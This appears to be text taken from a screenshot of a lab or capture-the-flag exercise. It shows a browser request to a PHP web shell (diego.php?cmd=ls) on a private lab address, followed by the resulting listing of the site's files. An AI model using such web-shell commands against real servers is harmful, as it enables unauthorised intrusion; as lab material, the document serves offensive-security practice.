 view-source:http://10.10.10.143/diego.php?cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
1 1 ayax
2 b4nn3d
3 connection.php
4 css
5 diego.php
6 diego.txt
7 dining-bar.php
8 fonts
9 footer.php
10 getfileayax.php
11 images
12 index.php
13 js
14 nav.php
15 phpmyadmin
16 room.php
17 roomobj.php
18 rooms-suites.php
19 sass
20 3 4 5 6 7
21